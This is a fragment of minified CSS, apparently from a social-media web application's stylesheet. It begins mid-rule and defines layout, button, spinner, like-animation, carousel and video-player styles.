rgba(var(--ce3,239,239,239),1);margin-top:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.AatJH{height:56px;border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1);margin-top:4px}
.ByB5K{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.enqOc{height:auto}.ByB5K.-iWfv{min-height:55px}.OBdmB{border-bottom:1px solid #efefef;border-bottom:1px solid rgba(var(--ce3,239,239,239),1);width:100%}.H91B1{padding:0 14px;width:100%}._nuMd{padding:0;width:100%}._nuMd.mdxAf{-webkit-transition:padding .3s ease-out;transition:padding .3s ease-out}.VZk0N{padding:14px 14px 16px 14px}
.Ppjfr{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:60px;padding:16px}.bY2yH{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.O4GlU{max-width:100%;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);line-height:15px;font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}a.O4GlU,a.O4GlU:visited{color:#262626;color:rgba(var(--i1d,38,38,38),1)}._5jSuY{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:12px;line-height:15px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:normal}._8XEIW{display:inline}.PQo_0{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;max-width:240px}.RqtMr{max-width:220px}.o-MQd{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin-left:12px;overflow:hidden}._9k0Fk{padding-top:20px}.z8cbW{margin-left:14px}.M30cS{bottom:1px;display:block;max-width:100%;overflow:hidden;padding:2px;text-overflow:ellipsis;white-space:nowrap}.e1e1d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;max-width:100%;overflow:hidden;padding:2px;top:1px}.fQL_D{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);display:inline-block;max-width:100%}.pKCwU{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:13px;font-weight:400}.RucPH,.RucPH:visited{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-weight:600}._-v0-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:-webkit-gradient(linear,right top,left bottom,from(#bf00ff),color-stop(#ed4956),to(#ff8000));background-image:-webkit-linear-gradient(top right,#bf00ff,#ed4956,#ff8000);background-image:linear-gradient(to bottom left,#bf00ff,#ed4956,#ff8000);border:1px solid #fff;border:1px solid rgba(var(--eca,255,255,255),1);border-radius:50%;color:#fff;color:rgba(var(--eca,255,255,255),1);font-size:13px;height:17px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:17px;margin-top:-15px;position:absolute;width:17px}
.y1ezF{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:12px;line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.y1ezF .DXJP0,.y1ezF .DXJP0:visited{color:#262626}.y1ezF .mY4H_,.y1ezF .mY4H_:visited{color:#fff}
.RPhNB{display:inline;color:#262626;color:rgba(var(--i1d,38,38,38),1);margin-left:4px;margin-right:4px}
.aoVrC{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.D1yaK{cursor:pointer}
.fZC9e{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}.fZC9e::after{border:1px solid rgba(0,0,0,.0975);border:1px solid rgba(var(--jb7,0,0,0),.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.wjI34{cursor:pointer}._7A2D8{height:100%;width:100%}
._4BSuu{max-width:290px}._4BSuu>*{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.K32qU{border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b6a,219,219,219),1)}.Dw_ki{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1)}
.ZwOlu{position:relative}._7Tu5q{bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0}._7Tu5q:hover{background:rgba(255,255,255,.2);background:rgba(var(--d87,255,255,255),.2)}
.sF8Vp{width:100%}
._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0{background:0 0;border-color:#0095f6;border-color:rgba(var(--d69,0,149,246),1);color:#0095f6;color:rgba(var(--d69,0,149,246),1)}.m4t9r.Z_Rg0{background:0 0;border-color:#0074cc;color:#0074cc}.qPANj,.n_COB{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626;color:rgba(var(--i1d,38,38,38),1)}.n_COB{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}.tA8g2{background:0 0;border:0;color:#00376b;color:rgba(var(--fe0,0,55,107),1);font-weight:400}.m4t9r.tA8g2{color:#002952}.-fzfL{background:0 0;border-color:#dbdbdb;border-color:rgba(var(--b6a,219,219,219),1);color:#262626;color:rgba(var(--i1d,38,38,38),1)}.m4t9r.-fzfL{opacity:.7}.jIbKX{background:#0095f6;background:rgba(var(--d69,0,149,246),1);border-color:#0095f6;border-color:rgba(var(--d69,0,149,246),1);color:#fff;color:rgba(var(--eca,255,255,255),1)}.m4t9r.jIbKX{background:#0095f6;background:rgba(var(--d69,0,149,246),1);border-color:#0095f6;border-color:rgba(var(--d69,0,149,246),1);color:#fff;color:rgba(var(--eca,255,255,255),1);opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;padding-bottom:4px;padding-top:4px;white-space:normal}@media (min-width:736px){._6VtSN{padding:0 24px}}
@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.cXSJc{position:static}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url([data-uri]);-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url([data-uri]);-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url([data-uri])}
.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}.mLCHD button,.vBF20 button{height:100%}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
.IkkIV{background:url(/static/images/rainbowGradient.png/558818d23695.png);background-clip:text;background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.xil3i{word-wrap:break-word}
.ltpMr{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.fr66n{display:inline-block;margin-left:-8px}.CxFbA,._15y0l,._5e4p,.wmtNn{display:inline-block}.wmtNn{margin-left:auto;margin-right:-10px}.CxFbA{position:absolute;right:30px}
@-webkit-keyframes like-button-animation{0%,to{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes like-button-animation{0%,to{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(.95);transform:scale(.95)}}.FY9nT{-webkit-animation-duration:.45s;animation-duration:.45s;-webkit-animation-name:like-button-animation;animation-name:like-button-animation;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:scale(1);transform:scale(1)}._2ic5v{background-color:transparent;border:0;cursor:pointer;line-height:inherit;outline:0;overflow:hidden;padding:0}
.kSdCb{border-radius:5px;overflow:hidden}
.iOUje{border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);position:absolute}
.W9_iZ{margin-left:6px}
.tVlk-{background-color:#fff;background-color:rgba(var(--f23,255,255,255),1);border-radius:12px;max-height:100%;overflow:hidden}
._9dtpG{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:43px}
.lYgHG{cursor:pointer;outline:0}
.YT0am{background-color:rgb(255,255,255,.2)}.L49-E{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;right:0;top:0}
._4k9vY{margin-bottom:16px}._4k9vY:last-child{margin-bottom:0}.Nt8m2{margin-right:16px}.Nt8m2:last-child{margin-right:0}
.zs-nU{background-color:transparent;border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);border-radius:4px;height:300px;overflow:hidden;width:300px}.CDsuz{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--ca6,219,219,219),1);border-right:1px solid #dbdbdb;border-right:1px solid rgba(var(--ca6,219,219,219),1)}.-I3Rt{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--ca6,219,219,219),1);border-left:1px solid #dbdbdb;border-left:1px solid rgba(var(--ca6,219,219,219),1)}.rv7ds{border-right:1px solid #dbdbdb;border-right:1px solid rgba(var(--ca6,219,219,219),1);border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--ca6,219,219,219),1)}.w5GGh{border-left:1px solid #dbdbdb;border-left:1px solid rgba(var(--ca6,219,219,219),1);border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--ca6,219,219,219),1)}.Ec1_p{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(38,38,38,.6)),to(rgba(255,255,255,0)));background-image:-webkit-linear-gradient(bottom,rgba(38,38,38,.6),rgba(255,255,255,0));background-image:linear-gradient(to top,rgba(38,38,38,.6),rgba(255,255,255,0));bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;right:0;top:0}.Ec1_p:hover{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(38,38,38,.2)),to(rgba(255,255,255,0)));background-image:-webkit-linear-gradient(bottom,rgba(38,38,38,.2),rgba(255,255,255,0));background-image:linear-gradient(to top,rgba(38,38,38,.2),rgba(255,255,255,0))}
.YlEaT{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:14px;font-weight:600;line-height:24px}.EZdmt{margin-bottom:74px}.Saeqz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width:735px){.EZdmt{margin-bottom:32px}.EZdmt>h2{padding:0 16px}.AuGJy{margin-left:auto}}
._4Kbb_{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:40px;text-align:center}@media (min-width:736px){._4Kbb_{border:1px solid #efefef;border-radius:3px}}@media (max-width:735px){._4Kbb_{border-color:#efefef;border-width:1px 0}}
._4UXK0{background:0 0;border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);font-size:14px;line-height:17px;margin:0 0 7px;min-height:34px;resize:none;white-space:nowrap}.WYMWX{margin-bottom:7px}.Zz0_b{margin-left:0;margin-right:5px}.PdKkp{margin-bottom:7px}.eGurL{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;line-height:16px}.Pbj8B{display:inline-block;margin:0 5px;position:static;vertical-align:middle}
.TGYkm{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b38,219,219,219),1);max-height:50%;overflow-x:hidden;overflow-y:scroll}.TGYkm input{border:0}.TGYkm ::-webkit-scrollbar{display:none}.rIacr{white-space:pre}header._6mv7E{position:relative}
.hl4pY{background:#fff;background:rgba(var(--d87,255,255,255),1);border-radius:50%;position:absolute}.lNcMQ{left:14px;padding:2px;top:14px}.uj9Qz{left:8px;padding:1px;top:8px}
.rSxHQ{background:#78de45;border-color:#fff;border-color:rgba(var(--d87,255,255,255),1);border-radius:50%;position:absolute}.evOYH{height:20px;width:20px;border-width:3.5px;margin:3px 0 0 3px}.NNYCi{height:16px;width:16px;border-width:3px;margin:2.3px -2.3px -2.3px 2.3px}.N5w0k{height:14px;width:14px;border-width:2.5px;margin:2px -2px -2px 2px}.jkcsl{height:12px;width:12px;border-width:2.3px;margin:2px -2px -2px 2px}.-rEye{height:10px;width:10px;border-width:1.5px;margin:1.5px -1.5px -1.5px 1.5px}
.hzPAB{margin-bottom:8px;margin-top:8px;max-height:250px}.BIyw3,.HeuYH,.hzPAB{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.HeuYH{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-wrap:normal;width:calc(100% - 65px)}.BIyw3{overflow-x:scroll}
._NyRp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:32px}
.xZaXF{background:0 0;border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);font-size:14px;line-height:17px;margin:0 0 7px;min-height:34px;resize:none;white-space:nowrap}
.vCf6V{background-color:rgba(0,0,0,.75);background-color:rgba(var(--jb7,0,0,0),.75)}._6oveC{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.Z_y-9{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1)}.D1AKJ{height:100%;margin:0 auto;max-width:935px;pointer-events:none;width:100%}.sGOqm{bottom:0;left:0;margin:0 auto;padding:40px;pointer-events:none;position:fixed;right:0;top:0}
.yQ0j1{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:600;line-height:18px;margin-bottom:16px;text-align:left}@media (max-width:735px){.yQ0j1{font-size:14px;padding:0 8px}}
.BVj74:hover{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);outline:0}.p1lVs{border-radius:5px;overflow:hidden}
.EDfFK{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.HbPOm{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}
._9Ytll{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;font-weight:600}.vcOH2{cursor:pointer}.QhbhU{bottom:0;left:0;opacity:.5;position:fixed;right:0;top:0;z-index:10}.t3fjj{border-color:#fff transparent transparent transparent;border-color:rgba(var(--d87,255,255,255),1) transparent transparent transparent;border-style:solid;border-width:10px 10px 0 10px;bottom:21px;content:' ';height:0;left:3px;position:absolute;width:0;z-index:12}._690y5{background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);bottom:23px;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);content:' ';height:14px;left:6px;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.vJRqr{background:#fff;background:rgba(var(--d87,255,255,255),1);border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);border-radius:3px;bottom:28px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.0975);color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);display:block;font-weight:600;margin-left:-10px;min-width:50px;padding:14px 16px;position:absolute;z-index:11}
.y9v3U{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block}.cqXBL,.cqXBL:visited{color:#262626;color:rgba(var(--i1d,38,38,38),1)}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626;color:rgba(var(--i1d,38,38,38),1)}.Nm9Fw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;white-space:pre}
.KcRNL{border-radius:50%;border-style:solid;border-width:2px;-webkit-box-sizing:content-box;box-sizing:content-box}.mOBkM{border-color:#fff}.-G2e8{border-color:#000}.ucU8P{border-color:transparent}.eti5t{margin-left:-9px}.I3hth{margin-right:-9px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){.KcRNL{border:0}.KcRNL::before{border-radius:50%;border-style:solid;border-width:5px;content:'';height:200%;left:-2.5px;position:absolute;top:-2.5px;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:scale(.5);transform:scale(.5);width:200%}.mOBkM::before{border-color:#fff}.-G2e8::before{border-color:#000}.ucU8P::before{border-color:transparent}.Cwehh{margin-left:-4px}.eti5t{margin-left:-5px}.I3hth{margin-right:-5px}}
a.r8ZrO{background:0 0;border:0;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);line-height:inherit;margin:0;padding:0}
._8Pl3R{overflow-wrap:break-word}._2UvmX{white-space:nowrap}.sXUSN{background:0 0;border:0;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);cursor:pointer;line-height:inherit;margin:0;padding:0}
.k_Q0X{display:block}.c-Yi7,.c-Yi7:visited{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);margin-bottom:5px;text-transform:uppercase}.c-Yi7 ._1o9PC{font-size:10px;letter-spacing:.2px}
@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
.pR7Pc{display:block}.JSZAJ,.ijCUd{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.JSZAJ{bottom:15px;left:6px;pointer-events:none;position:absolute;right:6px}.ijCUd{margin-bottom:15px;margin-top:15px}.rQDP3{left:0;position:relative;top:0}.tR2pe{display:block}.rQDP3 .tN4sQ{left:0;position:absolute;right:0;top:0}
.Yi5aA{border-radius:50%;height:6px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:6px}.IjCL9{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.IjCL9 .Yi5aA{margin-right:4px}.IjCL9 .Yi5aA:last-child{margin-right:inherit}.VLBL0{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.VLBL0 .Yi5aA{margin-bottom:4px}.VLBL0 .Yi5aA:last-child{margin-bottom:inherit}._19dxx .Yi5aA{background:#a8a8a8;background:rgba(var(--ba8,168,168,168),1)}._19dxx .XCodT{background:#0095f6;background:rgba(var(--d69,0,149,246),1)}.WXPwG .Yi5aA{background:#fff;background:rgba(var(--eca,255,255,255),1);opacity:.4}.WXPwG .XCodT{opacity:1}.sYE-y .Yi5aA{background:#fff;background:rgba(var(--eca,255,255,255),1);-webkit-box-shadow:0 0 5px rgba(0,0,0,.7);box-shadow:0 0 5px rgba(0,0,0,.7);-webkit-box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.7);box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.7);opacity:.4}.sYE-y .XCodT{opacity:1}
._5YVre{-webkit-font-smoothing:antialiased;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-shadow:0 1px 2px rgba(0,0,0,.5);position:absolute;top:0;left:0;bottom:0;right:0}.VJ5sm{margin-top:-10px;margin-bottom:20px}.y8SXg{display:inline-block;overflow:hidden;text-indent:-99999em}.Ok_Ko{width:100%;height:100%}.EmbedVideo{height:100%;position:absolute}.EmbedVideo,.p-ZhK,.whVGE{-webkit-tap-highlight-color:transparent;width:100%}.whVGE{display:block;overflow:hidden;padding-bottom:100%}.whVGE.aZBwH{padding-bottom:125%}.p-ZhK{background-color:#000;bottom:0;height:100%;left:0;min-height:100%;min-width:100%;position:absolute;right:0;top:0}.p-ZhK.e0cGZ{height:50vh}.p-ZhK::-webkit-media-controls-start-playback-button{display:none}
.videoSpritePlayButton,.videoSpriteReplayButton,.videoSpriteSoundOff,.videoSpriteSoundOn{background-image:url(/static/bundles/es6/sprite_video_2fdc79aa66b0.png/2fdc79aa66b0.png)}.videoSpritePlayButton,.videoSpriteReplayButton{background-repeat:no-repeat;background-position:0 0;height:135px;width:135px}.videoSpriteReplayButton{background-position:-137px 0}.videoSpriteSoundOff,.videoSpriteSoundOn{background-repeat:no-repeat;background-position:0 -137px;height:13px;width:16px}.videoSpriteSoundOn{background-position:-18px -137px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.videoSpritePlayButton,.videoSpriteReplayButton,.videoSpriteSoundOff,.videoSpriteSoundOn{background-image:url(/static/bundles/es6/sprite_video_2x_4ca1223795d3.png/4ca1223795d3.png)}.videoSpritePlayButton,.videoSpriteReplayButton{background-size:271px 149px;background-position:0 0}.videoSpriteReplayButton{background-position:-136px 0}.videoSpriteSoundOff,.videoSpriteSoundOn{background-size:271px 149px;background-position:0 -136px}.videoSpriteSoundOn{background-position:-17px -136px}}
.L7qX_{background-color:rgba(0,0,0,.5);display:block}.QKAIB{margin:auto}.I3RxC,.L7qX_{bottom:0;left:0;position:absolute;right:0;top:0}.I3RxC ._56AcL{color:#fff;display:block;font-size:14px;font-weight:600;line-height:18px;margin-bottom:20px;margin-top:50px;text-decoration:none;z-index:3}.I3RxC .gOD81{background-size:145px 80px;display:block;height:55px;left:45px;margin:auto;opacity:90%;overflow:hidden;position:absolute;top:-15px;width:55px;z-index:3}
.fXIG0{display:block;cursor:pointer}.qBUYS{opacity:0;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;-webkit-transition-delay:.1s;transition-delay:.1s}._7CSz9{display:block;position:absolute;height:135px;left:50%;margin-left:-67px;margin-top:-67px;top:50%;width:135px}.FGFB7{opacity:1}.PyenC,.fXIG0{bottom:0;left:0;position:absolute;right:0;top:0}
.fgutm{background:#000;border-radius:50px;bottom:12px;display:block;height:26px;left:16px;opacity:.7;position:absolute}.g3Dj2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:14px;margin:7px}.D-0wp{height:12px;margin:1px 4px 1px 0;width:12px}.UPJCt{color:#fff;font-size:11px;line-height:14px}
._8-CE3{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4vy1Q{height:12px;margin:4px 5px 2px 0;width:12px}.-e4z4{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:14px;line-height:18px}
.G_hoz{background:rgba(0,0,0,.8);border:0;border-radius:50%;cursor:pointer;height:28px;margin:12px;opacity:0;padding:0;position:relative;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:opacity;transition-property:opacity;width:28px}._6JfJs{opacity:1}.HBUJV,.LcKDX{bottom:0;left:0;position:absolute}.HBUJV{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;right:0;top:0;-webkit-transform:scale(.5);transform:scale(.5)}
.B1JlO{display:inline-block;width:100%;-webkit-tap-highlight-color:transparent}.OAXCp{display:block;overflow:hidden;padding-bottom:100%}.video-js{position:static}.P6lRB{display:block;position:absolute;left:10px;bottom:10px;border-radius:100px;background:rgba(0,0,0,.85);padding:5px 10px;color:#fff}.B1JlO .vjs-control-bar,.B1JlO .vjs-control,.B1JlO .vjs-loading-spinner,.B1JlO .vjs-big-play-button,.B1JlO .text-track-display{display:none!important}.wymO0{position:absolute;top:0;left:0;right:0;bottom:0}.Q8nQz video,.Q8nQz img{height:50vh}.Q8nQz img{margin:0 auto;width:auto;position:initial}.OAXCp.VLtd4{padding-bottom:50vh}.OAXCp.VLtd4.xcbTi{padding-bottom:125%}.xcbTi .Q8nQz video{height:unset;-o-object-fit:cover;object-fit:cover}.xcbTi .Q8nQz img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}._8EZLH{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;left:0;position:fixed;right:0;top:0;z-index:100}.OAXCp.VLtd4._8EZLH{background:#000;background:rgba(var(--jb7,0,0,0),1);padding-bottom:100px;padding-top:45px}._8EZLH video{height:unset;max-height:100%;-o-object-fit:cover;object-fit:cover}
